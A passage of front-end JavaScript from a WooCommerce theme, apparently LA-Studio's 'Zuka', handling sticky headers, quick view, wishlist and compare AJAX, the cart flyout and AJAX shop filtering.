                if(mb_height < 20){
                    mb_height = 100;
                }

                if($window.scrollTop() > mb_height){
                    if(la_theme_config.mobile_bar == 'down'){
                        if(scroll_direction == 'down'){
                            $_mobile_bar.removeClass('sticky--unpinned').addClass('sticky--pinned');
                        }
                        else{
                            $_mobile_bar.removeClass('sticky--pinned').addClass('sticky--unpinned');
                        }
                    }
                    else if(la_theme_config.mobile_bar == 'up'){
                        if(scroll_direction == 'up'){
                            $_mobile_bar.removeClass('sticky--unpinned').addClass('sticky--pinned');
                        }
                        else{
                            $_mobile_bar.removeClass('sticky--pinned').addClass('sticky--unpinned');
                        }
                    }
                }
                else{
                    $_mobile_bar.removeClass('sticky--pinned sticky--unpinned');
                }
            })
        }

        init_mobile_bar_sticky();


        function init_builder_sticky() {
            if( ! $.exists($header_builder) ) {
                return;
            }

            var $_header = $header_builder,
                $_header_outer = $('.lahfbhouter', $header_builder),
                $_header_inner = $('.lahfbhinner', $header_builder);

            var lastY = 0,
                offsetY = LA.utils.getOffset($_header_outer).y;

            $window
                .on('resize', function(e){
                    offsetY = LA.utils.getOffset($_header_outer).y;
                    if($('#page').hasClass('lahfb-header-vertical-no-toggle')){
                        if( $window.width() > 992 ){
                            $_header.removeClass('is-sticky');
                            $_header_inner.removeClass('sticky--unpinned sticky--pinned').removeAttr('style');
                            return;
                        }
                    }
                })
                .on('scroll', function(e){

                    if($('#page').hasClass('lahfb-header-vertical-no-toggle')){
                        if( $window.width() > 992 ){
                            $_header.removeClass('is-sticky');
                            $_header_inner.removeClass('sticky--unpinned sticky--pinned').removeAttr('style');
                            return;
                        }
                    }

                    var currentScrollY = $window.scrollTop();

                    var _breakpoint = offsetY - LA.utils.getAdminbarHeight();

                    if(sticky_auto_hide){
                        _breakpoint = offsetY - LA.utils.getAdminbarHeight() + $_header_outer.outerHeight();
                    }

                    if( currentScrollY > _breakpoint ) {
                        $_header_inner.css('top', LA.utils.getAdminbarHeight());

                        if( !$_header.hasClass('is-sticky') ) {
                            $_header.addClass('is-sticky');
                        }

                        if(sticky_auto_hide){
                            if(currentScrollY < $body.height() && lastY > currentScrollY){
                                if($_header_inner.hasClass('sticky--unpinned')){
                                    $_header_inner.removeClass('sticky--unpinned');
                                }
                                if(!$_header_inner.hasClass('sticky--pinned')){
                                    $_header_inner.addClass('sticky--pinned');
                                }
                            }else{
                                if($_header_inner.hasClass('sticky--pinned')){
                                    $_header_inner.removeClass('sticky--pinned');
                                }
                                if(!$_header_inner.hasClass('sticky--unpinned')){
                                    $_header_inner.addClass('sticky--unpinned');
                                }
                            }
                        }
                        else{
                            $_header_inner.addClass('sticky--pinned');
                        }
                    }
                    else{
                        if(sticky_auto_hide){
                            if($_header.hasClass('is-sticky')){
                                if(_breakpoint - currentScrollY < $_header_outer.outerHeight()){
                                    //console.log('here !!');
                                    //var diff = $_header_outer.outerHeight() - $_header_inner.outerHeight();
                                    //if(currentScrollY < diff){
                                    //    var _curtop = diff - (currentScrollY + LA.utils.getAdminbarHeight());
                                    //    $_header_inner.css('top', _curtop);
                                    //}else{
                                    //    $_header_inner.css('top', LA.utils.getAdminbarHeight());
                                    //}
                                }else{
                                    /** remove stuck **/
                                    $_header.removeClass('is-sticky');
                                    $_header_inner.css('top','0').removeClass('sticky--pinned sticky--unpinned');
                                }
                            }
                        }else{
                            if($_header.hasClass('is-sticky')){
                                $_header.removeClass('is-sticky');
                                $_header_inner.css('top','0').removeClass('sticky--pinned sticky--unpinned');
                            }
                        }
                    }

                    lastY = currentScrollY;
                })
        }

        if(!$body.hasClass('enable-header-sticky')) return;

        init_desktop_sticky();
        init_mobile_sticky();
        init_builder_sticky();

    };

    LA.core.WooCommerce = function(){
        /*
         * Initialize all galleries on page.
         */
        $( '.la-woo-product-gallery' ).each( function() {
            $( this ).la_product_gallery();
        } );

        $('.variations_form').trigger('wc_variation_form');

        $document.on('click','.product_item .la-swatch-control .swatch-wrapper', function(e){
            e.preventDefault();
            var $swatch_control = $(this),
                $image = $swatch_control.closest('.product_item').find('.product_item--thumbnail-holder img').first();

            if($swatch_control.closest('.product_item--thumbnail').length > 0){
                $image = $swatch_control.closest('.product_item--thumbnail').find('.product_item--thumbnail-holder img').last();
            }
            if($swatch_control.hasClass('selected')) return;
            $swatch_control.addClass('selected').siblings().removeClass('selected');
            if(!$image.hasClass('_has_changed')){
                $image.attr('data-o-src', $image.attr('src')).attr('data-o-sizes', $image.attr('sizes')).attr('data-o-srcset', $image.attr('srcset'));
            }
            if(!!$swatch_control.attr('data-thumb')){
                $image.attr('src', $swatch_control.attr('data-thumb')).removeAttr('sizes srcset');
            }
        });

        $document.on('click','.la-quickview-button',function(e){

            var _qv_mw, _qv_mh;
            if( $window.width() > 1500){
                _qv_mw = 1440;
                _qv_mh = 900;
            }
            else if( $window.width() > 1200 ) {
                _qv_mw = 1000;
                _qv_mh = 650;
            }
            else{
                _qv_mw = 900;
                _qv_mh = 600;
            }

            if(_qv_mh > $window.height()){
                _qv_mh = $window.height() * 0.8;
            }

            if($window.width() > 900){
                e.preventDefault();
                var $this = $(this);
                var show_popup = function(){
                    lightcase.start({
                        href: $this.data('href'),
                        showSequenceInfo: false,
                        type: 'ajax',
                        maxWidth: _qv_mw,
                        maxHeight: _qv_mh,
                        speedIn: 150,
                        speedOut: 100,
                        ajax: {
                            width: _qv_mw,
                            height: _qv_mh,
                            cache: true,
                            ajax_request_id: LA.utils.getUrlParameter('product_quickview', $this.data('href'))
                        },

                        onClose : {
                            qux : function(){
                                $body.removeClass('open-quickview-product lightcase--completed lightcase--pending');
                                $('.custom-lightcase-overlay').remove();
                                $('.custom-lighcase-btn-close').remove();
                            }
                        },
                        onWait: function( obj, $obj, data){
                            $body.addClass('open-quickview-product');
                            obj.objects.content.append('<div class="custom-lightcase-overlay"></div>');
                            obj.objects.contentInner.append('<a class="custom-lighcase-btn-close" href="#"><i class="dl-icon-close"></i></a>');
                            $obj.html(data);
                            var $woo_gallery = $('.la-woo-product-gallery', $obj);
                            if($woo_gallery.length){
                                $body.addClass('lightcase--pending');
                                $woo_gallery.la_product_gallery();
                                obj._showContent($obj);
                            }
                            else{
                                obj._showContent($obj);
                            }
                        }
                    })
                }
                if($.fn.lightcase){
                    show_popup();
                }
                else{
                    LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.lightcase.js'], show_popup )
                }
            }
        });

        $document.on('click', '#lightcase-case .product-main-image .product--large-image a', function(e){
            e.preventDefault();
        });


        /** Wishlist **/

        function set_attribute_for_wl_table(){
            var $table = $('table.wishlist_table');
            $table.addClass('shop_table_responsive');
            $table.find('thead th').each(function(){
                var _th = $(this),
                    _text = _th.text().trim();
                if(_text != ""){
                    $('td.' + _th.attr('class'), $table).attr('data-title', _text);
                }
            });
        }
        set_attribute_for_wl_table();
        $body.on('removed_from_wishlist', function(e){
            set_attribute_for_wl_table();
        });
        $document.on('added_to_cart', function(e, fragments, cart_hash, $button){
            setTimeout(set_attribute_for_wl_table, 800);
        });
        $document.on('click','.product a.add_wishlist.la-yith-wishlist',function(e){
            if(!$(this).hasClass('added')) {
                e.preventDefault();
                var $button     = $(this),
                    product_id = $button.data( 'product_id' ),
                    $product_image = $button.closest('.product').find('.product_item--thumbnail img:eq(0)'),
                    product_name = 'Product',
                    data = {
                        add_to_wishlist: product_id,
                        product_type: $button.data( 'product-type' ),
                        action: yith_wcwl_l10n.actions.add_to_wishlist_action
                    };
                if (!!$button.data('product_title')) {
                    product_name = $button.data('product_title');
                }
                if($button.closest('.product--summary').length){
                    $product_image = $button.closest('.product').find('.woocommerce-product-gallery__image img:eq(0)');
                }
                try {
                    if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
                        var wishlist_popup_container = $button.parents('.yith-wcwl-popup-footer').prev('.yith-wcwl-popup-content'),
                            wishlist_popup_select = wishlist_popup_container.find('.wishlist-select'),
                            wishlist_popup_name = wishlist_popup_container.find('.wishlist-name'),
                            wishlist_popup_visibility = wishlist_popup_container.find('.wishlist-visibility');

                        data.wishlist_id = wishlist_popup_select.val();
                        data.wishlist_name = wishlist_popup_name.val();
                        data.wishlist_visibility = wishlist_popup_visibility.val();
                    }

                    if (!LA.utils.isCookieEnable()) {
                        alert(yith_wcwl_l10n.labels.cookie_disabled);
                        return;
                    }

                    $.ajax({
                        type: 'POST',
                        url: yith_wcwl_l10n.ajax_url,
                        data: data,
                        dataType: 'json',
                        beforeSend: function () {
                            $button.addClass('loading');
                        },
                        complete: function () {
                            $button.removeClass('loading').addClass('added');
                        },
                        success: function (response) {
                            var msg = $('#yith-wcwl-popup-message'),
                                response_result = response.result,
                                response_message = response.message;

                            if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
                                var wishlist_select = $('select.wishlist-select');
                                if (typeof $.prettyPhoto !== 'undefined') {
                                    $.prettyPhoto.close();
                                }
                                wishlist_select.each(function (index) {
                                    var t = $(this),
                                        wishlist_options = t.find('option');
                                    wishlist_options = wishlist_options.slice(1, wishlist_options.length - 1);
                                    wishlist_options.remove();

                                    if (typeof response.user_wishlists !== 'undefined') {
                                        var i = 0;
                                        for (i in response.user_wishlists) {
                                            if (response.user_wishlists[i].is_default != "1") {
                                                $('<option>')
                                                    .val(response.user_wishlists[i].ID)
                                                    .html(response.user_wishlists[i].wishlist_name)
                                                    .insertBefore(t.find('option:last-child'))
                                            }
                                        }
                                    }
                                });

                            }
                            var html = '<div class="popup-added-msg">';
                            if (response_result == 'true') {
                                if ($product_image.length){
                                    html += $('<div>').append($product_image.clone()).html();
                                }
                                html += '<div class="popup-message"><strong class="text-color-heading">'+ product_name +' </strong>' + la_theme_config.i18n.wishlist.success + '</div>';
                            }else {
                                html += '<div class="popup-message">' + response_message + '</div>';
                            }
                            html += '<a class="btn btn-secondary view-popup-wishlish" rel="nofollow" href="' + response.wishlist_url.replace('/view', '') + '">' + la_theme_config.i18n.wishlist.view + '</a>';
                            html += '<a class="btn popup-button-continue" rel="nofollow" href="#">' + la_theme_config.i18n.global.continue_shopping + '</a>';
                            html += '</div>';

                            LA.ui.ShowMessageBox(html, 'open-wishlist-msg');

                            $button.attr('href',response.wishlist_url);
                            $('.add_wishlist[data-product_id="' + $button.data('product_id') + '"]').addClass('added');
                            $body.trigger('added_to_wishlist');
                        }
                    });
                } catch (ex) {
                    LA.utils.logger.set(ex, 'WooCommerce', 'Wishlist');
                }
            }
        });

        $document.on('click','.product a.add_wishlist.la-ti-wishlist',function(e){
            e.preventDefault();
            var $ti_action;
            if($(this).closest('.entry-summary').length){
                $ti_action = $(this).closest('.entry-summary').find('form.cart .tinvwl_add_to_wishlist_button');
            }
            else{
                $ti_action = $(this).closest('.product').find('.tinvwl_add_to_wishlist_button');
            }
            $ti_action.trigger('click');
        })

        /** LA Wishlist **/

        $document.on('click','.product a.add_wishlist.la-core-wishlist',function(e){
            if(!$(this).hasClass('added')) {
                e.preventDefault();
                var $button     = $(this),
                    product_id = $button.data( 'product_id' ),
                    $product_image = $button.closest('.product').find('.product_item--thumbnail img:eq(0)'),
                    product_name = 'Product',
                    data = {
                        action: 'la_helpers_wishlist',
                        security: la_theme_config.security.wishlist_nonce,
                        post_id: product_id,
                        type: 'add'
                    };
                if (!!$button.data('product_title')) {
                    product_name = $button.data('product_title');
                }
                if($button.closest('.product--summary').length){
                    $product_image = $button.closest('.product').find('.woocommerce-product-gallery__image img:eq(0)');
                }

                $.ajax({
                    type: 'POST',
                    url: la_theme_config.ajax_url,
                    data: data,
                    dataType: 'json',
                    beforeSend: function () {
                        $button.addClass('loading');
                    },
                    complete: function () {
                        $button.removeClass('loading').addClass('added');
                    },
                    success: function (response) {
                        var html = '<div class="popup-added-msg">';

                        if (response.success) {
                            if ($product_image.length){
                                html += $('<div>').append($product_image.clone()).html();
                            }
                            html += '<div class="popup-message"><strong class="text-color-heading">'+ product_name +' </strong>' + la_theme_config.i18n.wishlist.success + '</div>';
                        }
                        else {
                            html += '<div class="popup-message">' + response.data.message + '</div>';
                        }
                        html += '<a class="btn btn-secondary view-popup-wishlish" rel="nofollow" href="'+response.data.wishlist_url+'">' + la_theme_config.i18n.wishlist.view + '</a>';
                        html += '<a class="btn popup-button-continue" rel="nofollow" href="#">' + la_theme_config.i18n.global.continue_shopping + '</a>';
                        html += '</div>';

                        LA.ui.ShowMessageBox(html, 'open-wishlist-msg');

                        $('.add_wishlist[data-product_id="' + $button.data('product_id') + '"]').addClass('added').attr('href', response.data.wishlist_url);
                    }
                });

            }
        });

        $document.on('click', '.la_wishlist_table a.la_remove_from_wishlist', function(e){
            e.preventDefault();
            var $table = $('#la_wishlist_table_wrapper');
            if( typeof $.fn.block != 'undefined' ) {
                $table.block({message: null, overlayCSS: {background: '#fff', opacity: 0.6}});
            }
            $table.load( e.target.href + ' #la_wishlist_table_wrapper2', function(){
                if( typeof $.fn.unblock != 'undefined' ) {
                    $table.stop(true).css('opacity', '1').unblock();
                }
            } );
        });

        $document.on('adding_to_cart', function( e, $button, data ){
            if( $button && $button.closest('.la_wishlist_table').length ) {
                data.la_remove_from_wishlist_after_add_to_cart = data.product_id;
            }
        });

        $document.on('added_to_cart', function( e, fragments, cart_hash, $button ){
            if($button && $button.closest('.la_wishlist_table').length ) {
                var $table = $('#la_wishlist_table_wrapper');
                $button.closest('tr').remove();
                $table.load( window.location.href + ' #la_wishlist_table_wrapper2')
            }
        });

        /** Compare **/
        $document.on('click', 'table.compare-list .remove a', function(e){
            e.preventDefault();
            $('.add_compare[data-product_id="' + $(this).data('product_id') + '"]', window.parent.document).removeClass('added');
        });

        $document.on('click','.la_com_action--compare', function(e){
            if(typeof yith_woocompare !== "undefined"){
                e.preventDefault();
                try{
                    lightcase.close();
                }catch (ex){}
                var action_url = LA.utils.addQueryArg('', 'action', yith_woocompare.actionview);
                action_url = LA.utils.addQueryArg(action_url, 'iframe', 'true');
                $body.trigger('yith_woocompare_open_popup', { response: action_url });
            }
        });

        $document.on('click', '.product a.add_compare:not(.la-core-compare)', function(e){
            e.preventDefault();

            if($(this).hasClass('added')){
                $body.trigger('yith_woocompare_open_popup', { response: LA.utils.addQueryArg( LA.utils.addQueryArg('', 'action', yith_woocompare.actionview) , 'iframe', 'true') });
                return;
            }

            var $button     = $(this),
                widget_list = $('.yith-woocompare-widget ul.products-list'),
                $product_image = $button.closest('.product').find('.product_item--thumbnail img:eq(0)'),
                data        = {
                    action: yith_woocompare.actionadd,
                    id: $button.data('product_id'),
                    context: 'frontend'
                },
                product_name = 'Product';
            if(!!$button.data('product_title')){
                product_name = $button.data('product_title');
            }

            if($button.closest('.product--summary').length){
                $product_image = $button.closest('.product').find('.woocommerce-product-gallery__image img:eq(0)');
            }

            $.ajax({
                type: 'post',
                url: yith_woocompare.ajaxurl.toString().replace( '%%endpoint%%', yith_woocompare.actionadd ),
                data: data,
                dataType: 'json',
                beforeSend: function(){
                    $button.addClass('loading');
                },
                complete: function(){
                    $button.removeClass('loading').addClass('added');
                },
                success: function(response){
                    if($.isFunction($.fn.block) ) {
                        widget_list.unblock()
                    }
                    var html = '<div class="popup-added-msg">';
                    if ($product_image.length){
                        html += $('<div>').append($product_image.clone()).html();
                    }
                    html += '<div class="popup-message"><strong class="text-color-heading">'+ product_name +' </strong>' + la_theme_config.i18n.compare.success + '</div>';
                    html += '<a class="btn btn-secondary la_com_action--compare" rel="nofollow" href="'+response.table_url+'">'+la_theme_config.i18n.compare.view+'</a>';
                    html += '<a class="btn popup-button-continue" href="#" rel="nofollow">'+ la_theme_config.i18n.global.continue_shopping + '</a>';
                    html += '</div>';

                    LA.ui.ShowMessageBox(html, 'open-compare-msg');

                    $('.add_compare[data-product_id="' + $button.data('product_id') + '"]').addClass('added');

                    widget_list.unblock().html( response.widget_table );
                }
            });
        });

        /** LA Compare **/
        $document.on('click', '.product a.add_compare.la-core-compare', function(e){
            if(!$(this).hasClass('added')) {
                e.preventDefault();
                var $button     = $(this),
                    product_id = $button.data( 'product_id' ),
                    $product_image = $button.closest('.product').find('.product_item--thumbnail img:eq(0)'),
                    product_name = 'Product',
                    data = {
                        action: 'la_helpers_compare',
                        security: la_theme_config.security.compare_nonce,
                        post_id: product_id,
                        type: 'add'
                    };
                if (!!$button.data('product_title')) {
                    product_name = $button.data('product_title');
                }
                if($button.closest('.product--summary').length){
                    $product_image = $button.closest('.product').find('.woocommerce-product-gallery__image img:eq(0)');
                }

                $.ajax({
                    type: 'POST',
                    url: la_theme_config.ajax_url,
                    data: data,
                    dataType: 'json',
                    beforeSend: function () {
                        $button.addClass('loading');
                    },
                    complete: function () {
                        $button.removeClass('loading').addClass('added');
                    },
                    success: function (response) {
                        var html = '<div class="popup-added-msg">';

                        if (response.success) {
                            if ($product_image.length){
                                html += $('<div>').append($product_image.clone()).html();
                            }
                            html += '<div class="popup-message"><strong class="text-color-heading">'+ product_name +' </strong>' + la_theme_config.i18n.compare.success + '</div>';
                        }
                        else {
                            html += '<div class="popup-message">' + response.data.message + '</div>';
                        }
                        html += '<a class="btn btn-secondary view-popup-compare" rel="nofollow" href="'+response.data.compare_url+'">' + la_theme_config.i18n.compare.view + '</a>';
                        html += '<a class="btn popup-button-continue" rel="nofollow" href="#">' + la_theme_config.i18n.global.continue_shopping + '</a>';
                        html += '</div>';

                        LA.ui.ShowMessageBox(html, 'open-compare-msg');

                        $('.add_compare[data-product_id="' + $button.data('product_id') + '"]').addClass('added').attr('href', response.data.compare_url);
                    }
                });

            }
        });

        $document.on('click', '.la_remove_from_compare', function(e){
            e.preventDefault();
            var $table = $('#la_compare_table_wrapper');
            if( typeof $.fn.block != 'undefined' ) {
                $table.block({message: null, overlayCSS: {background: '#fff', opacity: 0.6}});
            }
            $table.load( e.target.href + ' #la_compare_table_wrapper2', function(){
                if( typeof $.fn.unblock != 'undefined' ) {
                    $table.stop(true).css('opacity', '1').unblock();
                }
            } );
        })

        /** Cart **/
        var cart_timeout = null;
        $(document.body).on('wc_fragments_refreshed updated_wc_div wc_fragments_loaded', function(e){
            clearTimeout( cart_timeout );
            cart_timeout = setTimeout( function(){
                LA.utils.eventManager.publish('LA:Component:LazyLoadImage', [$('.widget_shopping_cart_content')]);
            }, 100);
        });
        $document.on('click', '.la_com_action--cart', function(e){
            if(!$(this).hasClass('force-display-on-mobile')){
                if($window.width() > 767){
                    e.preventDefault();
                    $body.toggleClass('open-cart-aside');
                }
            }
            else{
                e.preventDefault();
                $body.toggleClass('open-cart-aside');
            }
        });

        $document.on('click', '.btn-close-cart', function(e){
            e.preventDefault();
            $body.removeClass('open-cart-aside');
        });

        $document.on('adding_to_cart', function( e ){
            $body.removeClass('open-search-form').addClass('open-cart-aside');
            $('.cart-flyout').addClass('cart-flyout--loading');
            $('.la_com_action--cart > a > i').addClass('fa fa-spinner fa-spin');
        });
        $document.on('added_to_cart', function( e, fragments, cart_hash, $button ){
            $('.cart-flyout').removeClass('cart-flyout--loading');
            $('.la_com_action--cart > a > i').removeClass('fa fa-spinner fa-spin');
        } );

        $('.la-global-message').on('click','.popup-button-continue',function(e){
            e.preventDefault();
            $('.la-global-message .close-message').trigger('click');
        });


        $document
            .on('touchend click','.wc-view-toggle span',function(){
                var _this = $(this),
                    _mode = _this.data('view_mode');
                if(!_this.hasClass('active')){
                    $('.wc-view-toggle span').removeClass('active');
                    _this.addClass('active');

                    var $ul_products = $('.page-content').find('ul.products[data-grid_layout]'),
                        _old_grid = $ul_products.attr('data-grid_layout');
                    $ul_products.removeClass('products-grid').removeClass('products-list').addClass('products-'+_mode);

                    if(_mode == 'grid'){
                        $ul_products.addClass(_old_grid);
                    }
                    else {
                        $ul_products.removeClass(_old_grid);
                    }
                    Cookies.set('zuka_wc_catalog_view_mode', _mode, { expires: 2 });
                }
            });


        /**
         * Single
         */


        var single_product_page_sticky_element = '.la-p-single-wrap.la-p-single-3 .la-custom-pright';

        $(single_product_page_sticky_element).la_sticky({
            parent: $('.la-single-product-page'),
            offset_top: ($masthead.length ? parseInt($masthead.height()) + 30 : 30)
        });

        $('.woocommerce-tabs .wc-tab-title a').on('click', function(e){
            e.preventDefault();
            var $this = $(this),
                $wrap = $this.closest('.woocommerce-tabs'),
                $wc_tabs = $wrap.find('.wc-tabs'),
                $panel = $this.closest('.wc-tab');

            $wc_tabs.find('a[href="'+ $this.attr('href') +'"]').parent().toggleClass('active').siblings().removeClass('active');
            $panel.toggleClass('active').siblings().removeClass('active');
        });
        $('.woocommerce-Tabs-panel--description').addClass('active');

        $document
            .on('click', '.quantity .qty-minus', function(e){
                e.preventDefault();
                var $qty = $(this).siblings('.qty'),
                    val = parseInt($qty.val());
                $qty.val( val > 1 ? val-1 : 1).trigger('change');
            })
            .on('click', '.quantity .qty-plus', function(e){
                e.preventDefault();
                var $qty = $(this).siblings('.qty'),
                    val = parseInt($qty.val());
                $qty.val( val > 0 ? val+1 : 1 ).trigger('change');
            })
            .on('click', single_product_page_sticky_element + ' .wc-tabs a', function(e){
                setTimeout(function(){
                    $body.trigger('la_sticky:recalc');
                }, 300);
            });

        if(la_theme_config.single_ajax_add_cart == 'on' || la_theme_config.single_ajax_add_cart == 'yes'){
            $(document).on('submit', '.la-p-single-wrap:not(.product-type-external) .entry-summary form.cart', function(e){
                e.preventDefault();
                $(document).trigger('adding_to_cart');

                var form = $(this),
                    product_url = form.attr('action') || window.location.href,
                    action_url = LA.utils.addQueryArg(product_url, 'product_quickview', '1'),
                    frm_data = '?' + form.serialize();

                if(form.find('[name="add-to-cart"]').length){
                    var _product_id = form.find('[name="add-to-cart"]').val();
                    frm_data = LA.utils.addQueryArg(frm_data, 'add-to-cart', _product_id);
                }
                frm_data = LA.utils.addQueryArg(frm_data, '_wp_http_referer', product_url).slice(1);

                $.post(action_url, frm_data, function (result) {
                    // Show message
                    if($(result).eq(0).hasClass('woocommerce-message') || $(result).eq(0).hasClass('woocommerce-error')){
                        $('.woocommerce-message, .woocommerce-error').remove();
                        $('.la-p-single-wrap.type-product').eq(0).before($(result).eq(0));
                    }
                    try{
                        lightcase.close();
                    }catch (ex){}
                    // update fragments
                    $.ajax({
                        url: woocommerce_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'get_refreshed_fragments' ),
                        type: 'POST',
                        success: function( data ) {
                            if ( data && data.fragments ) {
                                $.each( data.fragments, function( key, value ) {
                                    $( key ).replaceWith( value );
                                });
                                $( document.body ).trigger( 'wc_fragments_refreshed' );
                                $('.cart-flyout').removeClass('cart-flyout--loading');
                                $('.la_com_action--cart > a > i').removeClass('fa fa-spinner fa-spin');
                            }
                        }
                    });
                });
            });
        }

        /**
         * Other
         */
        $('#coupon_code_ref').on('change', function(e){
            $('.woocommerce-cart-form__contents #coupon_code').val($(this).val());
        });
        $('#coupon_btn_ref').on('click', function(e){
            e.preventDefault();
            $('.woocommerce-cart-form__contents [name="apply_coupon"]').trigger('click');
        });
        $document.on('click', '#la_tabs_customer_login .la_tab_control a', function(e){
            e.preventDefault();
            var $this = $(this),
                $target = $($this.attr('href'));
            $this.parent().addClass('active').siblings().removeClass('active');
            $target.addClass('active').show().siblings('div').removeClass('active').hide();
            window.location.hash = $(this).attr('href').replace('#la_tab--', '');
        });
        $document.on('click', '#la_tabs_customer_login .btn-create-account', function(e){
            e.preventDefault();
            $('#la_tabs_customer_login .la_tab_control li:eq(1) a').trigger('click');
        });

        if( ( window.location.hash == '#la_tab--register' || window.location.hash == '#register' ) && $.exists($('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--register"]')) ) {
            $('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--register"]').trigger('click');
        }
        else{
            if($.exists($('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--login"]'))){
                $('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--login"]').trigger('click');
            }
        }

    };

    LA.core.AjaxShopFilter = function(){
        LA.utils.logger.ajax_xhr = null;
        if( $('#la_shop_products').length == 0){
            return;
        }
        if($('#la_shop_products').hasClass('deactive-filters')){
            return;
        }
        var elm_to_replace = [
            '#la_shop_products',
            '.wc-toolbar-top',
            '.la-advanced-product-filters .sidebar-inner',
            '.wc_page_description',
            '.section-page-header',
        ];

        var target_to_init = '#la_shop_products .la-pagination a, .la-advanced-product-filters-result a',
            target_to_init2 = '.woo-widget-filter a, .wc-ordering a, .wc-view-count a, .woocommerce.product-sort-by a, .woocommerce.la-price-filter-list a, .woocommerce.widget_layered_nav a, .woocommerce.widget_product_tag_cloud li a, .woocommerce.widget_product_categories a',
            target_to_init3 = '.woocommerce.widget_product_tag_cloud:not(.la_product_tag_cloud) a';

        function init_price_filter() {
            if ( typeof woocommerce_price_slider_params === 'undefined' ) {
                return false;
            }

            $( 'input#min_price, input#max_price' ).hide();
            $( '.price_slider, .price_label' ).show();

            var min_price = $( '.price_slider_amount #min_price' ).data( 'min' ),
                max_price = $( '.price_slider_amount #max_price' ).data( 'max' ),
                current_min_price = $( '.price_slider_amount #min_price' ).val(),
                current_max_price = $( '.price_slider_amount #max_price' ).val();

            $( '.price_slider:not(.ui-slider)' ).slider({
                range: true,
                animate: true,
                min: min_price,
                max: max_price,
                values: [ current_min_price, current_max_price ],
                create: function() {

                    $( '.price_slider_amount #min_price' ).val( current_min_price );
                    $( '.price_slider_amount #max_price' ).val( current_max_price );

                    $( document.body ).trigger( 'price_slider_create', [ current_min_price, current_max_price ] );
                },
                slide: function( event, ui ) {

                    $( 'input#min_price' ).val( ui.values[0] );
                    $( 'input#max_price' ).val( ui.values[1] );

                    $( document.body ).trigger( 'price_slider_slide', [ ui.values[0], ui.values[1] ] );
                },
                change: function( event, ui ) {

                    $( document.body ).trigger( 'price_slider_change', [ ui.values[0], ui.values[1] ] );
                }
            });
        }

        LA.utils.eventManager.subscribe('LA:AjaxShopFilter', function(e, url, element){

            if( $('.wc-toolbar-container').length > 0) {
                var position = $('.wc-toolbar-container').offset().top - 200;
                $htmlbody.stop().animate({
                    scrollTop: position
                }, 800 );
            }

            if ('?' == url.slice(-1)) {
                url = url.slice(0, -1);
            }
            url = url.replace(/%2C/g, ',');

            url = LA.utils.removeURLParameter(url,'la_doing_ajax');

            if (typeof (history.pushState) != "undefined") {
                history.pushState(null, null, url);
            }

            LA.utils.eventManager.publish('LA:AjaxShopFilter:before_send', [url, element]);

            if (LA.utils.logger.ajax_xhr) {
                LA.utils.logger.ajax_xhr.abort();
            }

            url = LA.utils.addQueryArg(url, 'la_doing_ajax', 'true');

            LA.utils.logger.ajax_xhr = $.get(url, function ( response ) {

                for ( var i = 0; i < elm_to_replace.length; i++){
                    if( $(elm_to_replace[i]).length ){
                        if( elm_to_replace[i] == '.la-advanced-product-filters .sidebar-inner'){
                            if( $(response).find(elm_to_replace[i]).length ){
                                $(elm_to_replace[i]).replaceWith( $(response).find(elm_to_replace[i]) );
                            }
                        }
                        else{
                            try {
                                $(elm_to_replace[i]).find('[data-la_component="CountDownTimer"] .elm-countdown-div').countdown('destroy');
                            }
                            catch (ex){ }

                            $(elm_to_replace[i]).replaceWith( $(response).find(elm_to_replace[i]) );

                        }
                    }
                }

                if( $('#sidebar_primary').length && $(response).find('#sidebar_primary').length ) {
                    $('#sidebar_primary').replaceWith($(response).find('#sidebar_primary'));
                    LA.core.Blog($('#sidebar_primary'));
                }

                $('.la-ajax-shop-loading').removeClass('loading');

                LA.utils.eventManager.publish('LA:AjaxShopFilter:success', [response, url, element]);

            }, 'html');
        });
        LA.utils.eventManager.subscribe('LA:AjaxShopFilter:success', function(e, response, url, element){
            var $product_container = $('#la_shop_products');

            if( $('.widget.woocommerce.widget_price_filter').length ) {
                init_price_filter();
            }

            if($body.hasClass('open-advanced-shop-filter')){
                $body.removeClass('open-advanced-shop-filter');
                $('.la-advanced-product-filters').stop().slideUp('fast');
            }

            LA.core.initAll($product_container);

            LA.utils.LazyLoad($('.la-lazyload-image'), {rootMargin: '0px'}).observe();
        });

        $document
            .on('click', '.btn-advanced-shop-filter', function(e){
                e.preventDefault();
                $body.toggleClass('open-advanced-shop-filter');
                $('.la-advanced-product-filters').stop().animate({
                    height: 'toggle'
                });
            })
            .on('click', '.la-advanced-product-filters .close-advanced-product-filters', function(e){
                e.preventDefault();
                $('.btn-advanced-shop-filter').trigger('click');
            })
            .on('click', target_to_init, function(e){
                e.preventDefault();
                $('.la-ajax-shop-loading').addClass('loading');
                LA.utils.eventManager.publish('LA:AjaxShopFilter', [$(this).attr('href'), $(this)]);
            })
            .on('click', target_to_init2, function(e){
                e.preventDefault();
                $('.la-ajax-shop-loading').addClass('loading');
                if($(this).closest('.widget_layered_nav').length){
                    $(this).parent().addClass('active');
                }
                else{
                    $(this).parent().addClass('active').siblings().removeClass('active');
                }

                var _url = $(this).attr('href'),
                    _preset_from_w = LA.utils.getUrlParameter('la_preset'),
                    _preset_from_e = LA.utils.getUrlParameter('la_preset', _url);

                if(!_preset_from_e && _preset_from_w){
                    _url = LA.utils.addQueryArg(_url, 'la_preset', _preset_from_w);
                }

                LA.utils.eventManager.publish('LA:AjaxShopFilter', [_url, $(this)]);
            })

            .on('click', target_to_init3, function(e){
                e.preventDefault();
                $('.la-ajax-shop-loading').addClass('loading');
                $(this).addClass('active').siblings().removeClass('active');
                var _url = $(this).attr('href'),
                    _preset_from_w = LA.utils.getUrlParameter('la_preset'),
                    _preset_from_e = LA.utils.getUrlParameter('la_preset', _url);

                if(!_preset_from_e && _preset_from_w){
                    _url = LA.utils.addQueryArg(_url, 'la_preset', _preset_from_w);
                }
                LA.utils.eventManager.publish('LA:AjaxShopFilter', [_url, $(this)]);
            })
            .on('click', '.woocommerce.widget_layered_nav_filters a', function(e){
                e.preventDefault();
                $('.la-ajax-shop-loading').addClass('loading');
                LA.utils.eventManager.publish('LA:AjaxShopFilter', [$(this).attr('href'), $(this)]);
